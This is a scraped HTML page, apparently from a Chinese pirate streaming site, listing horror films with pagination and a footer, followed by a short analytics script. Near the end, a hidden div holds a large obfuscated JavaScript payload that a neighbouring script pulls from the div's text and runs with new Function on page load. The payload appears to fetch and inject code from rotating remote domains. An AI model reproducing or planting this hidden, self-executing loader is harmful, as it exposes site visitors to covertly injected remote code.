data-original="https://pic.youkupic.com/upload/vod/20260103-1/17f70613bcc2beb3af84decea82fa527.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至高清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/322145.html" title="梦魇杀手">梦魇杀手</a></p><p class="vodlist_sub">一对网红夫妻为了拍摄DIY装修内容，买下了一栋老房子准备改造。可没想到，丈夫的梦游行为渐渐变得暴力失控。为了搞清真相，他们不得不挖掘他内心</p></div></li><li class="vodlist_item num_28"><a class="vodlist_thumb lazyload" href="/video/195312.html" title="黑色星期五4" data-original="https://pic.feisuimg.com/upload/vod/20220301-1/aee1f5371021289eaeb91bbf214474a9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至高清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/195312.html" title="黑色星期五4">黑色星期五4</a></p><p class="vodlist_sub">少女惠特妮•米勒（Amanda Righetti 饰）及其男友麦克（Nick Mennell 饰）等一行五人前往水晶湖森林游玩，快乐的假期</p></div></li><li class="vodlist_item num_29"><a class="vodlist_thumb lazyload" href="/video/149277.html" title="第七楼" data-original="https://pic.monidai.com/img/cb893172694dfb98e7a8384558bd61ab.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至高清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/149277.html" title="第七楼">第七楼</a></p><p class="vodlist_sub">一位父亲不顾一切地寻找他的孩子，他们从七楼的公寓下楼时失踪了。</p></div></li><li class="vodlist_item num_30"><a class="vodlist_thumb lazyload" href="/video/322017.html" title="西蒙杀令" data-original="https://pic.youkupic.com/upload/vod/20260102-1/140fd2b6eaa2375cba413062a64d7eba.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/322017.html" title="西蒙杀令">西蒙杀令</a></p><p class="vodlist_sub">六名都市孤魂遭网恋陷阱诱入苏格兰古堡，发现自称「不同姓名」的完美情人实为百年前受绞刑的S.S.伯爵亡灵，唯有遵循血色棋盘「西蒙说」的死亡规</p></div></li><li class="vodlist_item num_31"><a class="vodlist_thumb lazyload" href="/video/204939.html" title="飘移凶间" data-original="https://img.wolongimg2.com:65/upload/vod/20220715-1/f938b893c486fc5627f78a820e808647.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至高清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/204939.html" title="飘移凶间">飘移凶间</a></p><p class="vodlist_sub">《飘移凶间》的故事讲述祖小艾和伍子茂、陆子寿三人在玫瑰山庄内，认识了性格孤僻的漫画小说家小梅，还有双腿瘫痪的毛志坚（黄秋生 饰）。毛志坚曾</p></div></li><li class="vodlist_item num_32"><a class="vodlist_thumb lazyload" href="/video/197999.html" title="错爱2007" data-original="https://img.wolongimg2.com:65/upload/vod/20221208-1/00b207fae381e1a85a80a94a76ec1557.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至下</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/197999.html" title="错爱2007">错爱2007</a></p><p class="vodlist_sub">陆慧（邓丽欣 饰）患上了胰脏癌，对自己、对同居男友恩明（余文乐 饰）都是不小的打击。陆慧妹妹爱看鬼故事，在学校被老师批评。心情不好的陆慧看</p></div></li><li class="vodlist_item num_33"><a class="vodlist_thumb lazyload" href="/video/175571.html" title="鬼话连篇" data-original="https://pic.monidai.com/img/ab18ca42f8671c6da735b1e17f372097.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至高清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/175571.html" title="鬼话连篇">鬼话连篇</a></p><p class="vodlist_sub">红是一家知名电台的主播,为人精明能干,她主持的节目是午夜十二点的&quot;鬼话连篇&quot;因为长期主持灵异的节目,慢慢的红有了通灵眼</p></div></li><li class="vodlist_item num_34"><a class="vodlist_thumb lazyload" href="/video/136589.html" title="诡打墙" data-original="https://pic.monidai.com/img/901fcb20d90a92e46a833f3e4b630fa7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至高清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/136589.html" title="诡打墙">诡打墙</a></p><p class="vodlist_sub">一次偶然中，萱萱（潘辰 饰）在误打误撞之下进入了青海葬墓区，坠入“九层妖塔”，在那里，萱萱目睹了她此生都无法想象和难以置信的场面。之后，虽</p></div></li><li class="vodlist_item num_35"><a class="vodlist_thumb lazyload" href="/video/169075.html" title="绝命碰撞" data-original="https://pic.monidai.com/img/6708b94b256fdec885e2a85e864e521a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至高清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/169075.html" title="绝命碰撞">绝命碰撞</a></p><p class="vodlist_sub">A cocksure, road-raging family man finds himself pursued and terroriz</p></div></li><li class="vodlist_item num_36"><a class="vodlist_thumb lazyload" href="/video/212909.html" title="剑女幽魂" data-original="https://hongniuzyimage.com/cover/97ef7f4a6f519343cfcc3c26a3639178.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至高清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/212909.html" title="剑女幽魂">剑女幽魂</a></p><p class="vodlist_sub">明朝万历年间，镇国之宝金龙剑不翼而飞。该宝剑剑气锋利，五步之内能令人一命呜呼。七百年来始终深藏宫中，从未出鞘，历代君王视同镇国玉玺珍藏。一</p></div></li></ul><ul class="page text_center cleafix"><li class="hidden_mb"><a href="/item/35107-1.html" class="btns_disad">第一页</a></li><li><a href="/item/35107-1.html" class="btns_disad">上一页</a></li><li class="hidden_xs active"><a href="/item/35107-1.html">1</a></li><li class="hidden_xs"><a href="/item/35107-2.html">2</a></li><li class="hidden_xs"><a href="/item/35107-3.html">3</a></li><li class="hidden_xs"><span class="btns_disad" href="javascript:;">...</span></li><li class="hidden_xs"><a href="/item/35107-182.html">182</a></li><li><a href="/item/35107-2.html">下一页</a></li><li class="hidden_mb"><a href="/item/35107-182.html">最后页</a></li></ul><div class="page_tips hidden_mb">当前<span>第1页</span>&nbsp;/&nbsp;总共 182页</div></div></div></div><script type="text/javascript">$('.mac_total').html('6541');</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/new.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.gzhn666.com/" title="星辰影院">星辰影院</a>提供热门VIP电视剧、热血动漫、娱乐综艺、无删减电影免费在线观看</p ><p>Copyright © 2022 gzhn666.com All Rights Reserved</p><p>辽ICP备00798503号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/item/351.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/item/352.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/item/354.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/item/353.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.gzhn666.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.gzhn666.com/static/js/web.js
body_size: 35
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-8W11D6WRPR\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-8W11D6WRPR\');");
document.writeln("</script>");